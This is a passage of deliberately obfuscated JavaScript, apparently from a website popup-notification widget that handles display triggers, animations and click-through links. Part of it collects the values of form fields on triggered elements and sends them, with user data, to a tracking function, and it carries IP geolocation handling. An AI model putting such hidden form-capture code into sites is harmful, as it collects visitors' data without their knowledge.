_0x11b807['should_show']===_0x241fff(-0x172,-0xc0,-0x119,-0x15f,-0x126)?!![]:_0x11b807["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this['options']["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11b807["\u0064\u0065\u006c\u0061\u0079"]===_0x5cf982(0x163,0x124,0x1dc,0xd5,0xdd)?0x449f1^0x44249:_0x11b807["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x11b807["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x241fff(-0xeb,-0x1b4,-0xb5,-0xef,-0x126)?0x64980^0x64238:_0x11b807["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x11b807["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x11b807['url'];this['options']["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x11b807["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];function _0x2909d0(_0x267aff,_0x514d1a,_0x1d04e2,_0x401060,_0x2b14cd){return _0x50e1(_0x401060- -0x16b,_0x514d1a);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x11b807['close']||![];this['options']["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]=_0x11b807["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x11b807["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x5c4434(-0x314,-0x275,-0x335,-0x323,-0x2d2)?_0x241fff(-0x19d,-0x25c,-0x214,-0x1f7,-0x1d7):_0x11b807["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this['options']['trigger_all_pages']=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x2909d0(-0xad,-0x5b,-0xf0,-0x80,-0x7c)?!![]:_0x11b807['trigger_all_pages'];function _0x5cf982(_0x2d5ab2,_0x3b1a2e,_0x273b5b,_0x23c675,_0x4b5e64){return _0x50e1(_0x2d5ab2-0x78,_0x23c675);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']=_0x11b807['triggers']||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x2909d0(-0xdc,-0x4e,-0x63,-0x80,-0x8b)?![]:_0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]===_0x2909d0(-0x7b,-0x2e,-0xe2,-0x80,-0x25)?_0x241fff(-0x122,-0x169,-0xa7,-0x8e,-0x110):_0x11b807['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x11b807['display_trigger_delay_value']===_0x241fff(-0x131,-0xc6,-0x12a,-0x96,-0x126)?0xa207e^0xa207d:_0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2909d0(-0x2a,-0x6e,-0x5b,-0x80,-0x8c)?_0x5c4434(-0x3bb,-0x3bd,-0x3b1,-0x3df,-0x35f):_0x11b807['display_frequency'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x11b807['display_mobile']===_0x2909d0(-0x42,-0xc4,-0xba,-0x80,-0x71)?!![]:_0x11b807['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]===_0x5cf982(0x163,0x11f,0x129,0x11d,0x118)?!![]:_0x11b807['display_desktop'];function _0x5be949(_0x3304e7,_0x18d78d,_0x27d9dc,_0x51fcf5,_0x509150){return _0x50e1(_0x509150-0x21c,_0x51fcf5);}function _0x241fff(_0x16807c,_0x3a870f,_0x11c8a1,_0x3785a5,_0x45e987){return _0x50e1(_0x45e987- -0x211,_0x3785a5);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x11b807['display_trigger']===_0x241fff(-0x129,-0x96,-0xe9,-0xab,-0x126)?_0x241fff(-0x18f,-0xc1,-0xde,-0x124,-0x110):_0x11b807['display_trigger'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x11b807['display_trigger_value']===_0x241fff(-0x11c,-0xb4,-0x178,-0x174,-0x126)?0xb5ef2^0xb5ef1:_0x11b807['display_trigger_value'];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x11b807['data_trigger_auto']===_0x241fff(-0xe2,-0x19f,-0xe8,-0x133,-0x126)?![]:_0x11b807["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x11b807["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation']=typeof _0x11b807["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x5c4434(-0x347,-0x2a9,-0x2a5,-0x316,-0x2d2)?_0x2909d0(-0x5f,-0xdf,-0xa1,-0xec,-0x157):_0x11b807['on_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['off_animation']=typeof _0x11b807['off_animation']===_0x2909d0(-0xb7,-0xde,-0x110,-0x80,-0x107)?_0x241fff(-0x118,-0x17d,-0x149,-0xf1,-0x14d):_0x11b807["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x5c4434(_0x450607,_0x57f3c6,_0x5963cf,_0x4980fa,_0xe3e05a){return _0x50e1(_0xe3e05a- -0x3bd,_0x4980fa);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x11b807['notification_id']||![];}["dliub".split("").reverse().join("")](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){if(_0x11641f(-0x1ef,-0x1c2,-0x15b,-0x1f1,-0x1e0)===_0x516989(-0x124,-0x230,-0x1ac,-0x22b,-0x136)){_0x5d196a=!![];}else{let _0x1bb81e=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]);if(_0x1bb81e){if(_0x4bb768(0x7,-0x100,-0x5c,-0x6f,-0xe9)!==_0x516989(-0x20b,-0x18a,-0x1a2,-0x235,-0x1a1)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4bb768(-0xbb,-0x64,-0x9a,-0x6b,0x26))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x564e72=>{function _0x42cf7d(_0x54716c,_0x5dea0c,_0x1b19cb,_0x2d084a,_0x38b490){return _0x50e1(_0x1b19cb-0x170,_0x2d084a);}function _0x5c5c6b(_0x19429b,_0x524b53,_0x389cd7,_0x1c7106,_0x24d211){return _0x50e1(_0x389cd7- -0x2d8,_0x1c7106);}function _0xf7b0af(_0x43b716,_0x35cd95,_0x15ed19,_0x25cf14,_0x395585){return _0x50e1(_0x35cd95-0x278,_0x25cf14);}if(_0x42cf7d(0x1bd,0x1dd,0x1f4,0x229,0x187)!==_0xf7b0af(0x231,0x29a,0x291,0x2c9,0x23b)){_0x564e72['addEventListener'](_0x5c5c6b(-0x27b,-0x28c,-0x229,-0x256,-0x27b),_0x4a22c5=>{function _0x3b87f4(_0x4b4496,_0xec6c94,_0xe3c14,_0x130f7b,_0x216a8e){return _0x50e1(_0xe3c14-0x346,_0xec6c94);}let _0x45cd86=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];var _0x241f09=0x6+0x3;let _0x4f8969={};function _0x24541c(_0x39fb58,_0x56cfef,_0x14025b,_0x1e0198,_0x161c23){return _0x50e1(_0x56cfef-0x1ba,_0x161c23);}_0x241f09=_0x3b87f4(0x3e2,0x3cb,0x376,0x3c2,0x317);function _0x5aa542(_0x3255c4,_0x582ecc,_0x767f23,_0xf33673,_0x2e12a1){return _0x50e1(_0xf33673- -0x3d0,_0x3255c4);}_0x564e72["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x24541c(0x267,0x215,0x1af,0x194,0x284))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x4e74f0=>{function _0x53dab7(_0x3df932,_0x266500,_0xced55d,_0x263351,_0x4aac9b){return _0x50e1(_0x266500- -0xe9,_0x263351);}function _0x4ffa0a(_0x395e34,_0x56a949,_0x3ddb46,_0x219817,_0xc33c2){return _0x50e1(_0xc33c2- -0x8f,_0x395e34);}function _0x5e0702(_0x3b8c68,_0x1399c2,_0x3bdeb5,_0x531755,_0x3eb4b2){return _0x50e1(_0x531755-0x1,_0x3bdeb5);}if(_0x4e74f0["\u0074\u0079\u0070\u0065"]==_0x241ae1(-0xa1,0x29,-0x53,0x1f,-0x49)||_0x4e74f0["\u0074\u0079\u0070\u0065"]==_0x5e0702(0x9b,0x11e,0xa1,0xde,0x7f)){if(_0x5e0702(-0xe,0x7c,0x86,0x29,-0x3)===_0x5e0702(0xdd,0x120,0x124,0xed,0x99)){let _0x122c71=_0x120421["\u0070\u0061\u0072\u0073\u0065"](_0x33773b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);let _0x302594=_0x4e2130['stringify']({'city':_0x122c71['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['CITY'],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x122c71["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']['NATION']});_0x4af89f["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x241ae1(-0x38,-0x9e,-0xfb,0x28,-0x66),_0x302594);_0xd80ff1["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x241ae1(-0x27,-0x13e,-0x122,-0x10e,-0xb2),_0x122c71['CALLER_IP_ADDRESS']);return _0x302594;}else{return;}}if(_0x4e74f0["\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x53dab7(-0x138,-0xa4,-0x96,-0x4e,-0xf8))!==-(0xe966d^0xe966c)){if(_0x53dab7(0x4c,-0x15,-0x6f,0x7,0x3e)===_0x53dab7(-0xac,-0x84,-0x115,-0x66,-0xf3)){this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x1010a5);}else{return;}}function _0x280653(_0x3f8b4d,_0x5c099a,_0x2f88bc,_0x31f48d,_0x52e173){return _0x50e1(_0x52e173- -0x19e,_0x3f8b4d);}function _0x241ae1(_0x36a455,_0x2d37bf,_0x4be94f,_0x5eb162,_0x417d91){return _0x50e1(_0x417d91- -0xed,_0x2d37bf);}_0x4f8969[_0x4ffa0a(-0x45,-0x3,0xb,-0x13,-0x7)+_0x4e74f0["\u006e\u0061\u006d\u0065"]]=_0x4e74f0["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x4f8969,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x45cd86,"\u0074\u0079\u0070\u0065":_0x3b87f4(0x3f8,0x428,0x433,0x45d,0x3a2)});});}else{_0x3d4f00["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=_0x561bb4['setTimeout'](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x479c47);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}});}else{var _0x21f7f6=0x4+0x8;var _0x1219d4=_0x348789["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x516989(-0x146,-0x19a,-0x1a9,-0x1c5,-0x1b1));_0x21f7f6=0x3+0x7;_0x1219d4["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x45d977,_0x805cfb){function _0x6f8b6c(_0xf35cdc,_0xf13f64,_0x3c13db,_0x32da3d,_0x31775){return _0x50e1(_0xf13f64- -0x19a,_0x32da3d);}var _0x3d8db4=_0x45d977["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x3aa6ad=_0x45d977["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];function _0x15bf1c(_0x274c6a,_0x24060d,_0x54b534,_0x469270,_0x104ce0){return _0x50e1(_0x469270- -0x186,_0x54b534);}if(_0x3d8db4==_0x15bf1c(0x16,-0xfb,-0xdc,-0x6e,-0x64)&&_0x55eef7!=_0x3aa6ad){_0x45d977['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x6f8b6c(-0x175,-0x15b,-0x18d,-0x107,-0xf4);}});}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']){if(_0x11641f(-0x1ee,-0x282,-0x172,-0x1c1,-0x236)===_0x516989(-0xa8,-0xf4,-0xda,-0x110,-0xd4)){let _0x55ed82=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]);if(!_0x55ed82){return![];}}else{_0x4d4fa3=![];}}else{if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){let _0x55e4df=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]);if(!_0x55e4df){return![];}}}function _0x11641f(_0x48788e,_0x219cee,_0x1e0325,_0x83a5f6,_0x4ba66c){return _0x50e1(_0x48788e- -0x2eb,_0x4ba66c);}switch(this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x516989(-0x148,-0x1c5,-0x179,-0xf1,-0x1ff):break;case _0x516989(-0x173,-0x132,-0x1c3,-0x16f,-0x227):if(sessionStorage['getItem'](_0x34c155(-0x25c,-0x2df,-0x247,-0x2b1,-0x1f0)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){return![];}break;case _0x34c155(-0x2da,-0x29e,-0x2b5,-0x2ea,-0x357):if(localStorage['getItem'](_0x9b1574(-0x1c5,-0x149,-0x159,-0x164,-0xea)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){if(_0x34c155(-0x26e,-0x2cf,-0x287,-0x1ff,-0x227)===_0x516989(-0x195,-0x187,-0x124,-0xbe,-0xc1)){_0x35a416['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url'];}else{return![];}}break;}if(!this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]&&window['outerWidth']<(0xac210^0xac110)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_desktop']&&window['outerWidth']>(0x43411^0x43711)){return![];}function _0x516989(_0x113819,_0x7f4b96,_0x44a090,_0x450415,_0x5f1890){return _0x50e1(_0x44a090- -0x1d7,_0x7f4b96);}function _0x34c155(_0x409a91,_0x2bb5a4,_0x39ff18,_0x438fe4,_0xa21c65){return _0x50e1(_0x409a91- -0x2e9,_0xa21c65);}function _0x4bb768(_0xf874a3,_0x3af493,_0x2c6cec,_0x15efcb,_0x16f380){return _0x50e1(_0x15efcb- -0x130,_0x16f380);}let _0x4b56e9=document['createElement'](_0x34c155(-0x2bd,-0x28e,-0x272,-0x34c,-0x2c8));_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x11641f(-0x2e6,-0x272,-0x347,-0x2e8,-0x30f);_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x34c155(-0x222,-0x1d2,-0x28a,-0x2a8,-0x1f4)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position'];_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x9b1574(-0x11c,-0x12f,-0xcd,-0x6c,-0x9b),this['options']['position']);_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4bb768(-0x17c,-0x8a,-0xdc,-0x109,-0xaf),this['options']['on_animation']);_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x11641f(-0x262,-0x2f1,-0x2c9,-0x1d8,-0x2a0),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);function _0x9b1574(_0x3c0caf,_0x22e40e,_0x3ad960,_0x1a606b,_0x19da0b){return _0x50e1(_0x3ad960- -0x1e6,_0x1a606b);}_0x4b56e9['setAttribute'](_0x11641f(-0x2b4,-0x2bb,-0x312,-0x2d8,-0x25e),this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]);_0x4b56e9["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['content'];if(this['options']['close']){if(_0x4bb768(-0x11b,-0x102,-0x157,-0x10f,-0xec)!==_0x9b1574(-0x137,-0x133,-0x171,-0x1ce,-0x143)){var _0xa94f8e;let _0x36ce53=_0x4b56e9['querySelector'](_0x9b1574(-0x17f,-0x1b4,-0x166,-0x1b9,-0xe7));_0xa94f8e=_0x34c155(-0x22a,-0x2a2,-0x1a6,-0x203,-0x231);_0x36ce53['innerHTML']=_0x11641f(-0x29b,-0x32d,-0x217,-0x268,-0x2be);_0x36ce53["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x34c155(-0x25a,-0x230,-0x2cd,-0x21b,-0x280),_0x190db6=>{function _0x2d8bf3(_0x2d4c28,_0x57345c,_0xb05239,_0x1a67fa,_0x27f4fc){return _0x50e1(_0x27f4fc- -0x116,_0x2d4c28);}function _0x635a3(_0x393069,_0x2ac689,_0x5b3325,_0x5dffee,_0x329f5f){return _0x50e1(_0x5dffee- -0xea,_0x5b3325);}if(_0x2d8bf3(0x59,0x3,0x5f,-0x62,0x4)!==_0x635a3(0x89,-0x49,0x7,-0xb,0x86)){_0x190db6['stopPropagation']();this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x4b56e9);}else{_0x12e027['clearTimeout'](_0x2b69f7["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}else{return![];}}if(typeof this['options']["\u0075\u0072\u006c"]!==_0x9b1574(-0x149,-0x111,-0xfb,-0xb8,-0x137)&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==''){_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x516989(-0x1be,-0x147,-0x17f,-0x113,-0x1ac);_0x4b56e9["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x34c155(-0x25a,-0x2b1,-0x2c4,-0x1cf,-0x21f),_0x34b52f=>{function _0x36ff6d(_0x2100c9,_0x48636e,_0x500014,_0x120c9a,_0x33ae39){return _0x50e1(_0x48636e-0x3b6,_0x2100c9);}function _0x36b8f3(_0x4190d5,_0x777f32,_0x20753c,_0x348ad9,_0x58b5c2){return _0x50e1(_0x20753c- -0x1b1,_0x58b5c2);}function _0x4df15d(_0x40c8c4,_0x41235d,_0x31a3f1,_0x4f7638,_0x4c8ca7){return _0x50e1(_0x4c8ca7-0x149,_0x31a3f1);}function _0x340429(_0x2d5c91,_0x366441,_0x2b2dcf,_0x2f3b76,_0x538eb){return _0x50e1(_0x2f3b76- -0xaa,_0x538eb);}function _0x5d8ebf(_0x2bfc26,_0x22d728,_0x6ac68,_0x491486,_0x323b94){return _0x50e1(_0x6ac68-0x65,_0x2bfc26);}if(_0x340429(-0x3a,-0x7e,0x3,0x7,-0x2)===_0x4df15d(0x1d7,0x203,0x1ee,0x175,0x1fa)){if(_0x34b52f['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x34b52f["\u0074\u0061\u0072\u0067\u0065\u0074"]["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"){if(_0x340429(-0x112,-0xa0,-0xbe,-0x94,-0x8c)!==_0x36b8f3(-0x126,-0x122,-0x19b,-0x18e,-0x218)){_0x3e3f53();_0x55c239=!![];}else{return![];}}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x36b8f3(-0x45,-0xfe,-0x9e,-0xf1,-0xd8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4df15d(0x1e5,0x1aa,0x1bf,0x1bb,0x1d8)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']){if(_0x340429(0x6f,0xf7,0xd8,0x63,0xad)===_0x36b8f3(-0x1d3,-0x13e,-0x17b,-0x12f,-0x14d)){_0x28d6f7['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x264075);_0x38bdc8["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}else{window["\u006f\u0070\u0065\u006e"](this['options']['url'],_0x4df15d(0x109,0x127,0x1aa,0x19d,0x16d));}}else{window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']['url'];}_0x34b52f["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{if(_0x574121){_0x40e3fd(_0xc09787);this['process'](_0x2c9853);}}},![]);}let _0x2fc29c=_0x4b56e9['querySelector'](_0x516989(-0x1b3,-0x192,-0x182,-0x112,-0x204));if(_0x2fc29c){_0x2fc29c["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x516989(-0x112,-0x14b,-0x148,-0xc7,-0x137),_0x509181=>{function _0x2f34cf(_0x11a290,_0x15d974,_0x4037a0,_0x3747a1,_0x10081d){return _0x50e1(_0x3747a1- -0x2be,_0x10081d);}function _0x497d9f(_0x596471,_0x1f5f5d,_0x2d97d9,_0x884923,_0xf5e53){return _0x50e1(_0xf5e53-0x339,_0x2d97d9);}function _0xd7db32(_0x9327a6,_0x2c683b,_0x54470e,_0x4da8d7,_0x508ada){return _0x50e1(_0x4da8d7-0x240,_0x9327a6);}if(_0x2f34cf(-0x197,-0x1e4,-0x181,-0x197,-0x19d)===_0x497d9f(0x3e8,0x428,0x4dc,0x4b6,0x460)){let _0xc801e=_0x509181['currentTarget']["\u0068\u0072\u0065\u0066"];window['open'](_0xc801e,_0x497d9f(0x2e5,0x368,0x35a,0x302,0x35d));_0x509181["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();_0x509181["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0x3f79a5["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();this['constructor']['remove_notification'](_0x2abb8d);}});}return _0x4b56e9;}["etaitini".split("").reverse().join("")](_0x48435f={}){var _0x376dac;let _0x369ebe=()=>{function _0x529af2(_0x24448d,_0x3cec35,_0x548574,_0x4d8519,_0x19db46){return _0x50e1(_0x548574-0xb3,_0x24448d);}function _0x27ccfb(_0x4b5323,_0x1c7116,_0x4027e1,_0x439ec6,_0xc8e4e1){return _0x50e1(_0x4b5323-0x1bd,_0x1c7116);}function _0x553142(_0x1592b0,_0xec9ab5,_0x26f0cb,_0x49bd17,_0x10442e){return _0x50e1(_0x1592b0- -0x134,_0x10442e);}function _0x5a74cd(_0x373b51,_0x4281b9,_0x4283f2,_0x4b3e2c,_0xd287ee){return 